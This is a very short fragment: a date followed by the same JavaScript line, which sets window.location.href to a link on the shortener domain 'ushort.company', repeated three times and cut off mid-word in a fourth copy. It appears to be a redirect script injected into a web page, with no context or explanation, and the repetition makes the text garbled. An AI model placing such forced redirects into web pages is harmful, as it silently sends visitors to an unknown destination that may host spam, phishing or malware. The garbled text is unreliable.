
January 3, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...